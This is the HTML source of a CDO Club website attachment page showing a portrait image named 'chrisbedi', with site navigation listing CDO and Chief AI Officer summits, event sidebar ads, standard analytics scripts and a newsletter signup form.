), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4f4eeb;background:#302e2e -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#302e2e -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#302e2e;background:#302e2e -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#302e2e -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#302e2e linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://cdoclub.com/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-185650948-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-185650948-1');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TH756W3');</script>
	<!-- End Google Tag Manager -->
<!-- Woo Custom Styling -->
<style type="text/css">
a {color:#0000FF}
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover {color:#FF0000}
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic" rel="stylesheet" type="text/css" />
<!-- Woo Custom Typography -->
<style type="text/css">
body { font:300 13px/1.5em 'Ubuntu', arial, sans-serif;color:#000000; }
#navigation, #navigation .nav a, #header-right { font:300 13px/1.4em 'Ubuntu', arial, sans-serif;color:#ebebeb; }
.post .title, .page .title, .post .title a:link, .post .title a:visited { font:300 49px/1em Georgia, serif;color:#120d12; }
.entry, .entry p { font:300 13px/1.5em 'Ubuntu', arial, sans-serif;color:#120d12; } h1, h2, h3, h4, h5, h6 { font-family: Ubuntu, arial, sans-serif; }
.widget h3 { font:300 14px/1em 'Ubuntu', arial, sans-serif;color:#000000; }
</style>


<!-- Alt Stylesheet -->
<link href="https://cdoclub.com/wp-content/themes/empire/styles/chrome.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="//cdoclub.com/wp-content/uploads/2013/05/favico.jpg"/>

<!-- Woo Shortcodes CSS -->
<link href="https://cdoclub.com/wp-content/themes/empire/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://cdoclub.com/wp-content/themes/empire/custom.css" rel="stylesheet" type="text/css" />
<script> 
	jQuery( document ).ready(function( $ ) {
		var max = 3;
		var min = 1;
		var x = Math.floor(Math.random() * (max - min)) + min;
		jQuery('#B'+x).show();
	});
</script>
<script> 
	jQuery( document ).ready(function( $ ) {
		var max = 3;
		var min = 1;
		var x = Math.floor(Math.random() * (max - min)) + min;
		jQuery('#Y'+x).show();
	});
</script>
<script> 
	jQuery( document ).ready(function( $ ) {
		var max = 3;
		var min = 1;
		var x = Math.floor(Math.random() * (max - min)) + min;
		jQuery('#T'+x).show();
	});
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e89d643aceb1e85ec2f903132/529d593a24c62b85ad5dadaef.js");</script>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-35304 attachmentid-35304 attachment-jpeg wp-theme-empire ctct-empire chrome alt-style-chrome layout-left-content elementor-default elementor-kit-36805">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH756W3"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div id="wrapper">

	           
	<div id="header">
 		
 		<div class="col-full">
 		       
			<div id="logo">
		       
							<a href="https://cdoclub.com/" title="">
					<img src="//cdoclub.com/wp-content/uploads/2015/01/CDO-H1-e1421079925752.png" alt="" />
				</a>
	        	        
	        				<span class="site-title"><a href="https://cdoclub.com/"></a></span>
	        				<span class="site-description"></span>
		      	
			</div><!-- /#logo -->
		       
				        
	        	        <div id="header-right">
	        	
	        		        	<div class="fl">
	        								<p><strong><a href="https://cdoclub.com/membership/"><img src="/wp-content/uploads/2020/06/JoinButton.png" width="140"></a> <a href="https://cdoclub.com/member-login">Log in</a></strong></p>
						        	</div><!-- /.fl -->
	        		        	
	        		        	
	        </div><!-- /#header-right -->
	        			        
        </div><!-- /.col-full -->
       
	</div><!-- /#header -->
    
    <div id="navigation-out">
    
		<div id="navigation">
		
			<div class="col-full">
		
			<ul id="main-nav" class="nav fl"><li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-772"><a href="https://cdoclub.com/">Home</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1128"><a>CDO Summits</a>
<ul class="sub-menu">
	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7526"><a>Upcoming Events</a>
	<ul class="sub-menu">
		<li id="menu-item-36309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36309"><a target="_blank" href="https://dc.cdosummit.com/">CDO/CDAO SUMMIT WASH DC 10/01/24</a></li>
		<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35565"><a target="_blank" href="https://dc.caiosummit.com/">CHIEF AI OFFICER SUMMIT WASH DC 10/02/24</a></li>
	</ul>
</li>
	<li id="menu-item-7532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7532"><a href="https://cdoclub.com/video-archive/">Previous Events</a>
	<ul class="sub-menu">
		<li id="menu-item-38303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38303"><a target="_blank" href="https://boston.cdosummit.com/">CDO/CDAO Summit Boston 12/13/23</a></li>
		<li id="menu-item-38304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38304"><a target="_blank" href="https://caiosummit.com/">Chief AI Officer Summit Boston 12/14/23</a></li>
		<li id="menu-item-35374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35374"><a target="_blank" href="https://nyc.cdosummit.com/">IBM CDO Summit “Live in NYC” 06/20/23</a></li>
		<li id="menu-item-31598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31598"><a target="_blank" href="https://boston.cdosummit.com/2022speakers/">IBM CDO/CTO Summit &#8220;Live in Boston&#8221; 12/06/2022</a></li>
		<li id="menu-item-31599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31599"><a target="_blank" href="https://sf.cdosummit.com/">IBM CDO/CTO Summit &#8220;Live in SF&#8221; 11/09/2022</a></li>
		<li id="menu-item-33217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33217"><a target="_blank" href="https://cdoclub.com/2020-2022-events/">Online Events 2020-2022</a></li>
		<li id="menu-item-20052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20052"><a target="_blank" href="https://cdoclub.com/video-archive/">Video Archive</a></li>
		<li id="menu-item-20699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20699"><a target="_blank" href="http://nyc.cdosummit.com/">NYC 2018</a></li>
		<li id="menu-item-20173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20173"><a target="_blank" href="http://cdosummit.co.uk/">London 2018</a></li>
		<li id="menu-item-19372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19372"><a target="_blank" href="http://cdoclub.jp/en/cdo-summit/cdo-summit-2018/">Tokyo 2018</a></li>
		<li id="menu-item-19502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19502"><a target="_blank" href="http://cdoclub.co.il/SummitEng/Summit2017">Tel Aviv 2017</a></li>
		<li id="menu-item-17303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17303"><a target="_blank" href="http://toronto.cdosummit.com/">Toronto 2017</a></li>
		<li id="menu-item-7529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7529"><a target="_blank" href="http://dc.cdosummit.com/">Washington D.C. 2017</a></li>
		<li id="menu-item-17850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17850"><a target="_blank" href="http://nyc.cdosummit.com/">NYC 2017</a></li>
		<li id="menu-item-17565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17565"><a target="_blank" href="https://cdoclub.com/video-archive/#SYD2017">Sydney 2017</a></li>
		<li id="menu-item-17301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17301"><a target="_blank" href="https://cdoclub.com/video-archive/#NYC2016">NYC 2016 Thomson Reuters</a></li>
		<li id="menu-item-16034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16034"><a target="_blank" href="https://cdoclub.com/video-archive/#SYD2016">Sydney 2016</a></li>
		<li id="menu-item-15956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15956"><a target="_blank" href="https://cdoclub.com/video-archive/#IL2016">Israel 2016</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a target="_blank" href="https://cdoclub.com/video-archive/#AMS2015">Amsterdam 2015</a></li>
		<li id="menu-item-7530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7530"><a target="_blank" href="https://cdoclub.com/video-archive/#LON2015">London 2015</a></li>
		<li id="menu-item-12101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12101"><a target="_blank" href="https://cdoclub.com/video-archive/#NYC2015">NYC 2015 Thomson Reuters</a></li>
		<li id="menu-item-7533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7533"><a target="_blank" href="https://cdoclub.com/video-archive/#LON2014">London 2014 BBC</a></li>
		<li id="menu-item-7534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7534"><a target="_blank" href="https://cdoclub.com/video-archive/#NYC2014">NYC 2014 Time Warner</a></li>
		<li id="menu-item-7535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7535"><a target="_blank" href="https://cdoclub.com/video-archive/#NYC2013">NYC 2013 Thomson Reuters</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a target="_blank" href="https://cdoclub.com/executive-search/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-39290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39290"><a target="_blank" href="https://cdoclub.com/?page_id=39286">Coming Soon: Fractional CAIOs-CAIOs</a></li>
</ul>
</li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a target="_blank" href="https://cdoclub.com/membership/">Membership</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://cdoclub.com/publications/">Publications</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a target="_blank" href="https://cdoclub.com/endorsements-3/">Endorsements</a></li>
<li id="menu-item-17582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17582"><a target="_blank" href="https://cdoclub.com/cdo-of-the-year/">CDO of the Year</a>
<ul class="sub-menu">
	<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a target="_blank" href="https://cdoclub.com/hall-of-fame">Hall of Fame</a></li>
</ul>
</li>
<li id="menu-item-37070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37070"><a target="_blank" href="https://cdoclub.com/media-room-page/">Media Room</a></li>
</ul>			       
	        
		    <div id="search-top" class="fr">
					
			</div>
	        
	        </div><!-- /.col-full -->
	        
		</div><!-- /#navigation -->
		
	</div><!-- /#navigation-out --> 
       
    <div id="content" class="col-full">
		<div id="main" class="col-left">
		           
		  

 
                        			<div class="post-35304 attachment type-attachment status-inherit hentry">

				                
                <div class="post-meta">
    
    <div class="post-date">
    	<span class="month">Mar</span>
    	<span class="day">06</span>
    </div><!-- /.post-date -->

<!--
    <div class="post-comments">
    	<span class="comments"><a href="https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/chrisbedi/#respond"><span class="dsq-postid" data-dsqidentifier="35304 https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi.jpeg"><span>0</span> Comments</span></a></span>
    </div>
-->
    
</div><!-- /.post-meta -->
			
                <h1 class="title"><a href="https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/chrisbedi/" rel="bookmark" title="chrisbedi">chrisbedi</a></h1>
                                                
                <div class="entry">
                <!--?php if ( is_single() && is_category('6') ) {
						
                        } else {
			
				}?-->

                	                    <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='chrisbedi' data-link='https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/chrisbedi/' data-app-id-name='post_above_content'></div><p class="attachment"><a href='https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi.jpeg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi-300x300.jpeg" class="attachment-medium size-medium" alt="" srcset="https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi-300x300.jpeg 300w, https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi-150x150.jpeg 150w, https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi-50x50.jpeg 50w, https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi-75x75.jpeg 75w, https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi-45x45.jpeg 45w, https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='chrisbedi' data-link='https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/chrisbedi/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='chrisbedi' data-link='https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/chrisbedi/' data-app-id-name='post_below_content'></div>


                    
					               	    				</div>
									
				                                
            </div><!-- .post -->

				
						<div id="connect">
		<h3  class="title" >Subscribe</h3>

		<div class="col-left">
			<p>Subscribe to this blog to receive regular updates</p>

						
						

						<div class="social">
		   				   		<a href="https://cdoclub.com/feed/" class="subscribe"><img src="https://cdoclub.com/wp-content/themes/empire/images/ico-social-rss.png" title="Subscribe to our RSS feed" alt=""/></a>

		   					</div>
			
		</div><!-- col-left -->

				<div class="related-posts col-right">
			<h4>Related Posts:</h4>
			<div class="woo-sc-related-posts">
<ul>
<li class="post-id-40057">

<a href="https://cdoclub.com/the-rise-of-the-chief-ai-officer-2/" title="The Rise of the Chief AI Officer" class="related-title"><span>The Rise of the Chief AI Officer</span></a>
</li>
<li class="post-id-40060">

<a href="https://cdoclub.com/from-nvidia-challengers-to-fractional-caios-here-are-our-seven-biggest-ai-predictions-for-2025/" title="From Nvidia Challengers to Fractional CAIOs: Here are our Seven Biggest AI Predictions for 2025" class="related-title"><span>From Nvidia Challengers to Fractional CAIOs: Here are our Seven Biggest AI Predictions for 2025</span></a>
</li>
<li class="post-id-39828">

<a href="https://cdoclub.com/trumps-ai-agenda/" title="Trump’s AI Agenda: Navigating Innovation, Policy, and Power in a New Era" class="related-title"><span>Trump’s AI Agenda: Navigating Innovation, Policy, and Power in a New Era</span></a>
</li>
<li class="post-id-39400">

<a href="https://cdoclub.com/11th-cdao-summit-re-cap-dc-10-01-24/" title="11th CDAO Summit Re-Cap (Wash DC 10/01/24)" class="related-title"><span>11th CDAO Summit Re-Cap (Wash DC 10/01/24)</span></a>
</li>
<li class="post-id-39397">

<a href="https://cdoclub.com/third-chief-ai-officer-summit-re-cap-dc-10-02-24/" title="Third Chief AI Officer Summit Re-Cap (DC 10/02/24)" class="related-title"><span>Third Chief AI Officer Summit Re-Cap (DC 10/02/24)</span></a>
</li>
</ul>
<div class="fix"></div><!--/.fix-->
</div><!--/.woo-sc-related-posts-->		</div><!-- col-right -->
		
        <div class="fix"></div>
	</div>
	
	        <div id="post-entries">
	            <div class="nav-prev fl"><a href="https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/" rel="prev"><span class="meta-nav">&larr;</span> Chief Digital Officer JOBS Update for February 2023</a></div>
	            <div class="nav-next fr"></div>
	            <div class="fix"></div>
	        </div><!-- #post-entries -->
            
                            
<div id="disqus_thread"></div>
                                                            
		  
        
		</div><!-- #main -->

        	
<div id="sidebar" class="col-right">

	    <div class="primary">
		<div id="text-30" class="widget widget_text"><h3>READ ALL ABOUT THE 11TH CDAO SUMMIT WASH DC TUE OCT 1, 2024!</h3>			<div class="textwidget"><p><a href="/11th-cdao-summit-re-cap-dc-10-01-24" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" style="max-width: 100%;" src="/wp-content/uploads/2024/10/CDAO-Summit-READ-ALL-ABOUT-IT-DC-Oct-1-2024-Square-Ad-10-24-24-JPG.jpg" /></a></p>
</div>
		</div><div id="text-29" class="widget widget_text"><h3>READ ALL ABOUT 3RD CHIEF AI OFFICER SUMMIT WASH DC 10/02/24!</h3>			<div class="textwidget"><p><a href="/third-chief-ai-officer-summit-re-cap-dc-10-02-24" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" style="max-width: 100%;" src="/wp-content/uploads/2024/10/DC-CAIO-Summit-Square-Ad-READ-ALL-ABOUT-IT-Oct-2-2024-10-24-24-JPG.jpg" alt="" /></a></p>
</div>
		</div><div id="text-31" class="widget widget_text"><h3>READ ALL ABOUT THE 10TH CDAO SUMMIT BOSTON WEDS DEC 13, 2023!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/10th-cdao-summit-re-cap-boston-12-13-23" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" style="max-width: 100%;" src="/wp-content/uploads/2024/02/CDAO-Summit-Boston-2023-Square-Ad-Read-All-About-it-02-13-24-png.png" alt="" /></a></p>
</div>
		</div><div id="text-32" class="widget widget_text"><h3>READ ALL ABOUT THE 1ST CHIEF AI OFFICER SUMMIT BOSTON 12/14/23!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/the-worlds-first-chief-ai-officer-summit-re-cap-boston-12-14-23" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" style="max-width: 100%;" src="/wp-content/uploads/2024/02/CAIO-Summit-Boston-2023-Square-Ad-Read-All-About-It-02-13-24-png.png" /></a></p>
</div>
		</div><div id="text-28" class="widget widget_text"><h3>READ ALL ABOUT THE IBM CDO SUMMIT NYC ON TUE JUNE 20, 2023!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/what-happened-in-new-york-the-ibm-cdo-summit-nyc-2023/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-35644 size-full aligncenter" src="https://cdoclub.com/wp-content/uploads/2023/06/NYC-Previous-Event.jpeg" alt="" width="1225" height="1224" /></a></p>
</div>
		</div><div id="text-26" class="widget widget_text"><h3>Read all about the IBM CDO/CTO Summit in San Francisco on Wed Nov 9, 2022!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/ibmcdosummitsf/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-34597 size-shareaholic-thumbnail" src="https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-640x640.jpg" alt="" width="640" height="640" srcset="https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-640x640.jpg 640w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-300x300.jpg 300w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-150x150.jpg 150w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-50x50.jpg 50w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-75x75.jpg 75w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border-45x45.jpg 45w, https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border.jpg 720w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
</div>
		</div><div id="text-27" class="widget widget_text"><h3>Read all about the IBM CDO/CTO Summit in Boston on Tues Dec 6, 2022!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/what-happened-in-boston-the-ibm-cdo-cto-summit/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-34599 size-shareaholic-thumbnail" src="https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-640x640.jpg" alt="" width="640" height="640" srcset="https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-640x640.jpg 640w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-300x300.jpg 300w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-150x150.jpg 150w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-50x50.jpg 50w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-75x75.jpg 75w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-45x45.jpg 45w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border.jpg 720w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
</div>
		</div><div id="text-21" class="widget widget_text"><h3>Watch/Register our 2020-2024 Events!</h3>			<div class="textwidget"><p><a href="https://bit.ly/3rVwE8U" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-35211 size-medium" src="https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-300x153.png" alt="" width="300" height="153" srcset="https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-300x153.png 300w, https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-1024x521.png 1024w, https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-768x391.png 768w, https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-640x326.png 640w, https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478.png 1142w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="text-23" class="widget widget_text"><h3>IBM CDO/CTO Summit 2020 highlight video</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/bAkh5QZd5jQ" frameborder="0" allowfullscreen=""><br />
</iframe></p>
</div>
		</div><div id="text-25" class="widget widget_text"><h3>Alation Global CDO Summit &#8211; watch NOW</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/VxGXO98vJPM" frameborder="0" allowfullscreen=""><br />
</iframe></p>
</div>
		</div><div id="text-4" class="widget widget_text"><h3>CDO Summit highlight video</h3>			<div class="textwidget">&nbsp;

&nbsp;

&nbsp;

<iframe src="https://player.vimeo.com/video/145302623" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
<br/></div>
		</div><div id="text-5" class="widget widget_text"><h3>Our Tweets</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/BeTheMedia" data-widget-id="345644385230266369">Tweets by @BeTheMedia</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</div>		           
	</div>        
	    
	
</div><!-- /#sidebar -->


    </div><!-- #content -->
		
	
	</div><!-- /#wrapper --> 
    <style>
        .newsletter form { display: flex; align-items: center; flex-wrap: wrap; column-gap: 10px; row-gap: 10px; margin: 0 auto; padding-top: 15px; padding-bottom: 20px; justify-content: space-between;}
        .newsletter form h1 {color: #fff; margin: 0px; font-size: 22px;}
        .newsletter form input[type="text"] { margin: 0; float: none;}
        .newsletter form p {color: #FFFFFF !important;font-size: 9pt;text-align: justify;margin: 0 auto;flex-basis: 100%;}
        .newsletter form p a{color: #FFFFFF; text-decoration: underline;}
        .newsletter form .push {margin-left: auto;}
        .newsletter button {margin: 0px;}
    </style>
    <div class="sig newsletter" style="height: auto;">		
        <form name="qsub" method="post" action="https://CDOSummit.us6.list-manage.com/subscribe/post?u=e89d643aceb1e85ec2f903132&amp;id=f27ce0eec3&amp;v_id=3509&amp;f_id=00020ae3f0">
            <h1>SIGN UP FOR UPDATES:</h1>
            <input type="text" size=20 name="FNAME" value="" placeholder="Name">
            <input type="text" size=20 name="LNAME" value="" placeholder="Last name">
            <input type="text" size=50 name="EMAIL" value="" placeholder="E-mail">
            <button class="btn btn-3 btn-3e icon-arrow-right">Submit</button>
			<input type="hidden" name="gdpr[79957]" value="Y">
            <input type="hidden" name="subform_action" value="sub">
            <input type="hidden" name="listname" value="cdoclub">            
            <input type="hidden" name="options" value="">
            <input type="hidden" name="data" value="">
            <input type="hidden" name="next" value="">
            <p>Yes, sign me up! By submitting this form, I agree and consent to receive emails from Innovation Exchange LLC (IXL), the corporate entity for the CAIO Summit/Club, CDO Summit/Club, and Web3 Summit/Club. I understand and accept that IXL may use my personal data as described in IXL’s <a href="https://cdoclub.com/privacy-policy/" target="_blank">Privacy Policy</a>. I may opt-out and withdraw my consent at any time via the unsubscribe link at the bottom of every email.</p>
        </form>
    </div>

	
	
  	<div id="footer-wrapper">
  	
		<div id="footer-widgets" class="col-full col-3">
					
						
					
			<div class="block footer-widget-1">
	        	<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-805"><a href="https://cdoclub.com/">Home</a></li>
